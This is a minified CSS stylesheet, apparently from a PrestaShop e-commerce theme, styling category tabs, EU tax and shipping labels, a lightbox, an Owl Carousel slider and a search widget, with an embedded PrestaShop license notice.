.product-miniature .discount-percentage.discount-percentage{padding:0}}@media (max-width:399px){#ttcategorytabs .tab-content .products{float:left;margin:0;width:100%}#ttcategorytabs .products .thumbnail-container .new,#ttcategorytabs .products .thumbnail-container .pack,#ttcategorytabs .products .thumbnail-container .on-sale,#ttcategorytabs .products .thumbnail-container .online-only{font-size:12px}#ttcategorytabs .h3.product-title>a{font-size:13px!important}#ttcategorytabs .ttcategory .thumbnail-container .hook-reviews{margin:0 0 3px}#ttcategorytabs .product-description .product-price-and-shipping{padding:0 0 5px}#ttcategorytabs .product-miniature.product-grid .thumbnail-container .ttproductcountdown{margin:4px 0 7px}#ttcategorytabs .products .product-title{margin:0 0 5px}}/**
 * 2007-2016 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 	PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2016 PrestaShop SA
 *  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
 span.aeuc_from_label,span.aeuc_tax_label,div.aeuc_tax_label,div.aeuc_weight_label{color:#554f58;font-size:11px}span.aeuc_tax_label_shopping_cart{color:#554f58!important;font-size:12px!important}span.aeuc_tax_label_blockcart{color:#fff!important}.aeuc_shipping_label,.aeuc_delivery_label{color:#878787;font-size:13px}.aeuc_shipping_label:before,.aeuc_delivery_label:before{content:"-"}.aeuc_shipping_label a{color:#878787;text-decoration:underline}.content_price>span{display:inline-block}span.unvisible{display:none}p.payment_selected>a.payment_module_adv{border:1px solid #55c65e;border-radius:4px}a.payment_module_adv{border:1px solid #d6d4d4;border-radius:4px}.cart-overview div.aeuc_unit_price_label{font-size:8px;display:inline-block;font-weight:400}#checkout-cart-summary div.aeuc_unit_price_label{display:block;font-size:.75rem;color:#878787}#order-items div.aeuc_unit_price_label{display:block;font-size:.875rem;color:#878787}.products div.aeuc_unit_price_label{display:block;font-size:.875rem;color:#acaaa6;font-weight:700;text-align:center}#blockcart-modal div.aeuc_unit_price_label{font-size:9px;font-weight:400;margin-bottom:8px}#product div.aeuc_unit_price_label{padding-bottom:16px}body.tax-display-enabled #products .thumbnail-container,body.tax-display-enabled .featured-products .thumbnail-container,body.tax-display-enabled .product-accessories .thumbnail-container{height:358px}body.tax-display-enabled #products .highlighted-informations,body.tax-display-enabled .featured-products .highlighted-informations,body.tax-display-enabled .product-accessories .highlighted-informations{height:4.25em}body.tax-display-enabled #products .product-description,body.tax-display-enabled .featured-products .product-description,body.tax-display-enabled .product-accessories .product-description{height:90px}div.condition-label label.js-terms{text-align:left}#conditions-to-approve #cta-terms-and-conditions-1{font-weight:700}div.aeuc_footer_info{text-align:center;font-size:.875rem;margin-top:10px;margin-bottom:10px}body#checkout #footer{padding:0}h5.aeuc_scart{margin-bottom:20px}.euAboutUsCMS{padding-top:0}.euAboutUsCMS li a{color:#acaaa6;cursor:pointer}.euAboutUsCMS li a:hover{color:#2fb5d2}.euAboutUsCMS .cms-page-link a{color:#414141}@charset "UTF-8";body:after{content:url([data-uri]) url(../img/lightbox/loading.gif) url([data-uri]) url([data-uri]);display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../img/lightbox/loading.gif) no-repeat}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:2px 0;cursor:pointer;width:40px;height:40px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"Material Icons";font-size:40px;float:left;width:100%;height:100%;color:#222;font-weight:700;line-height:40px}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\E314"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\E315"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px;cursor:pointer}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"Material Icons";font-size:24px;float:left;width:100%;height:100%;content:"\E5CD";color:#222;font-weight:700}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}#search_widget{margin:35px 20px 20px;display:flex}#search_widget form input{line-height:39px;min-width:80%;width:80%}.search-widget form button[type="submit"]{position:relative!important;float:right}.search-widget form button[type="submit"]{background-color:#0ad825!important}.ui-front.ui-menu .ui-menu-item a{display:flex!important}.ui-front.ui-menu .ui-menu-item a{width:100%!important}.ui-widget.ui-widget-content{width:550px!important}@media screen and (max-width:991px){.search-widget{position:relative!important}}